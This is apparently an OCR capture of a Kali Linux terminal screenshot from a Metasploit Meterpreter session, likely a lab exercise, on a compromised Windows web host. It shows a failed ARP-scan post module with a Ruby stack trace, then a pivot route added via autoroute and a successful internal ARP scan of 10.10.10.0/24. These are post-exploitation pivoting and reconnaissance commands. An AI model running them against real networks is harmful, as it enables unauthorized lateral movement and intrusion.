 root@kali: /home/kali
File Actions Edit View Help
[*] Starting interaction with 2...
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[-] Post failed: Rex::Post::Meterpreter::RequestError stdapi_railgun_api: Op
eration failed: The command is not supported by this Meterpreter type (java/
windows)
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispat
cher.rb:213:in `send_packet_wait_response'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispat
cher.rb:176:in `send_request'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/st
dapi/railgun/library.rb:373:in `process_function_call'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/st
dapi/railgun/library.rb:95:in `call_function'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/st
dapi/railgun/library_wrapper.rb:25:in `method_missing'
[-]   /usr/share/metasploit-framework/modules/post/windows/gather/arp_scanne
r.rb:71:in `block (2 levels) in arp_scan'
[-]   /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in
`block in spawn'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/logging-
root@kali: /home/kali
File Actions Edit View Help
System error 1355 has occurred.
The specified domain either does not exist or could not be contacted.
C:\Oracle\Middleware\user_projects\domains\base_domain>back
back
'back' is not recognized as an internal or external command,
operable program or batch file.
C:\Oracle\Middleware\user_projects\domains\base_domain>exit
exit
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+]     IP: 10.10.10.80 MAC 00:0c:29:ca:42:54 (VMware, Inc.)
[+]     IP: 10.10.10.255 MAC 00:0c:29:ca:42:54 (VMware, Inc.)
meterpreter >